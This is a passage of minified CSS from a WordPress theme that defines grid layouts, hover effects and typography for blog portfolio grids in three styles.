.sc_blogger_item:nth-child(4){grid-area:lg-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:480px 480px;gap:0 0;grid-template-areas:"lg-13-1 lg-13-1 sm-13-1 sm-13-2" "lg-13-1 lg-13-1 sm-13-3 sm-13-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:sm-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:sm-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:sm-13-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:sm-13-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr 1fr;gap:0 0;grid-template-areas:"sm-13-2 lg-13-1 lg-13-1 sm-13-1" "md-13-3 lg-13-1 lg-13-1 md-13-1" "md-13-3 md-13-2 md-13-2 md-13-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:sm-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-13-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:sm-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr 1fr;gap:0 0;grid-template-areas:"sm-13-4 lg-13-1 lg-13-1 sm-13-1" "md-13-2 lg-13-1 lg-13-1 sm-13-2" "md-13-2 sm-13-3 md-13-1 md-13-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:sm-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:sm-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:sm-13-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:sm-13-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:480px 480px 480px 480px;gap:0 0;grid-template-areas:"lg-4-1 lg-4-1 sm-4-1 sm-4-2" "lg-4-1 lg-4-1 md-4-1 md-4-1" "md-4-2 sm-4-3 lg-4-2 lg-4-2" "md-4-2 sm-4-4 lg-4-2 lg-4-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:lg-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:sm-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:sm-4-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:lg-4-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:sm-4-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:sm-4-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-4-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:480px 480px 480px 480px;gap:0 0;grid-template-areas:"lg-4-1 lg-4-1 sm-4-1 sm-4-2" "lg-4-1 lg-4-1 sm-4-3 sm-4-4" "md-4-2 sm-4-5 lg-4-2 lg-4-2" "md-4-2 sm-4-6 lg-4-2 lg-4-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:sm-4-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:sm-4-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:lg-4-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-4-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:sm-4-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:sm-4-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:sm-4-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:sm-4-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px 300px;gap:0 0;grid-template-areas:"sm-13-4 lg-13-1 lg-13-1 sm-13-1" "md-13-2 lg-13-1 lg-13-1 sm-13-2" "md-13-2 sm-13-3 md-13-1 md-13-1" "lg-13-2 lg-13-2 md-13-3 md-13-4" "lg-13-2 lg-13-2 md-13-3 md-13-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:sm-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:sm-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:sm-13-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:md-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:sm-13-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:lg-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-13-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:md-13-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px 300px;gap:0 0;grid-template-areas:"sm-13-4 lg-13-1 lg-13-1 sm-13-1" "md-13-2 lg-13-1 lg-13-1 sm-13-2" "md-13-2 sm-13-3 md-13-1 md-13-1" "lg-13-2 lg-13-2 sm-13-5 md-13-4" "lg-13-2 lg-13-2 sm-13-6 md-13-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:sm-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:sm-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-13-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:sm-13-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:sm-13-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:lg-13-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-13-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:sm-13-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_1 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:sm-13-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .no_margin .sc_blogger_grid_wrap{gap:0 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .no_margin .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:0 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .no_margin .sc_blogger_grid_wrap .sc_blogger_item + .sc_blogger_item{margin-top:0 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body{width:100%;height:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured_bg{width:100%;height:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);bottom:30px;max-width:calc(100% - 60px);left:0;padding:26px 26px 17px;background-color:var(--theme-color-alter_bg_color)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:1.33rem;line-height:1.16em;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:3;line-clamp:3;box-orient:vertical}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a{color:var(--theme-color-text_dark) !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta.post_meta_categories{margin-top:8px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta.post_meta_categories .post_categories{font-size:16px;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:2;line-clamp:2;box-orient:vertical}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item a,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item{color:var(--theme-color-alter_light) !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta + .post_meta{margin-top:5px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .item_more_link,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .item_more_link:hover,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .item_more_link:focus{color:var(--theme-color-text_dark)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl{left:30px;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:30px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:19.4rem 19.4rem;gap:0 0;grid-template-areas:"md-1" "md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:19.4rem 19.4rem;gap:30px 30px;grid-template-areas:"md-1 md-2" "md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:19.4rem 19.4rem;gap:30px 30px;grid-template-areas:"md-1 md-1 sm-1 sm-1" "md-1 md-1 sm-2 sm-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:sm-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:sm-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:19.4rem 19.4rem 19.4rem 19.4rem;gap:30px 30px;grid-template-areas:"md-5 sm-5-1" "md-5 sm-5-2" "lg-5 lg-5" "lg-5 lg-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:sm-5-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:sm-5-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:19.4rem 19.4rem 19.4rem 19.4rem;gap:30px 30px;grid-template-areas:"md-5-1 md-5-1 sm-5-1 sm-5-1" "md-5-1 md-5-1 sm-5-2 sm-5-2" "md-5-2 md-5-2 md-5-3 md-5-3" "md-5-2 md-5-2 md-5-3 md-5-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-5-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:sm-5-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:sm-5-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-5-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:19.4rem 19.4rem 19.4rem 19.4rem;gap:30px 30px;grid-template-areas:"md-5-1 md-5-1 sm-5-1 sm-5-1" "md-5-1 md-5-1 sm-5-2 sm-5-2" "sm-5-3 sm-5-3 md-5-2 md-5-2" "sm-5-4 sm-5-4 md-5-2 md-5-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-5-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:sm-5-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:sm-5-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-5-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:sm-5-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_2 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:sm-5-4}.elementor-edit-area .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .post_featured_bg.with_thumb[class*=hover_on_] .trx_addons_image_effect_original_image{display:none}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .no_margin .sc_blogger_grid_wrap{gap:0 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .no_margin .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:0 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .no_margin .sc_blogger_grid_wrap .sc_blogger_item + .sc_blogger_item{margin-top:0 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item{position:relative}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body{width:100%;height:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured_bg{width:100%;height:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured{overflow:visible}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .bg_in_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .bg_in_wrap .post_thumb{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-position:center;background-repeat:no-repeat;background-size:cover}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .bg_in_wrap .bg_in{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:30px;right:auto;bottom:30px;top:auto;background-color:transparent;overflow:hidden;padding:0;opacity:0;will-change:scroll-position}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:1.78rem;line-height:1.25em;letter-spacing:0;text-transform:capitalize;font-weight:400;padding:8px 19px 9px 19px;background-color:#161616;width:50%;-webkit-transition:all 0s ease;transition:all 0s ease;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:0ms;transition-delay:0ms;will-change:transform;white-space:nowrap;overflow:hidden}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a{color:#ffffff !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta{margin-top:5px;-webkit-transition:all 0s ease;transition:all 0s ease;-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:0s;transition-duration:0s;will-change:transform;width:30%;overflow:hidden}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories{font-size:16px;line-height:1.4em;padding:6px 20px;background-color:#161616;margin-right:5px;white-space:nowrap}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories:last-child{margin-right:0}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories>*{color:#B1B1AA !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .bg_in_wrap .post_thumb{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-position:center;background-repeat:no-repeat;background-size:cover}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .bg_in_wrap .bg_in{-webkit-transform:scale(1.07,1.07);-ms-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:hover 